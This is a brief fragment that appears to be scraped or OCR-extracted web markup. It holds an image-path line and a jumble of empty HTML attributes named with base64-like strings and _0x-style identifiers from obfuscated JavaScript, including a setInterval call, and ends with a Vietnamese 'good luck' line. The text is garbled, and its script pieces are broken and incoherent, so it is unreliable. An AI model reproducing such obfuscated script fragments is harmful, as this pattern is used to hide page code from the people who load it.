
hy2ggbog7nwkgbeg7nwkgy=""
jwmgu2hhcmugqug7n2kgqfdvbgyusnnvbg=""
loop="setInterval(ACFR,0x1388);function" m=""
mjmwmdm4uvdur2n6=""
mjuzodmwmg5ceexrrw="" mkvvr0nktg=""
mza4odi2nlbkvnpidw="" mzu1otcyoelyanznra=""
mzu5mzbhtm9swlo="" n2fbd1lvyg=""
ndaymdqxngnrswvqvg="" ndc3q0pirvh2=""
ndyxmzm2nuhucw9jag="" qlss="" return="" slice=""
tostring="" var="" x10="" x209022="" x27de72=""
x2="" x35a537="" x3fb897="" x46dcb3="" x4cc5b8=""
x518c="function(){return" x543b=""
x5ba277="_0x13762c,_0x5ba277;},_0x543b(_0x35a537
,_0x27b59c);}var" xvlcnltzwxly3rvckfsba=""
y29sb3i6igjsdwu7igzvbnqtc2l6ztogmjbwea=""
y2xpy2s="" zm9yrwfjaa=""></_0x30c05f>
Chúc bạn thành công!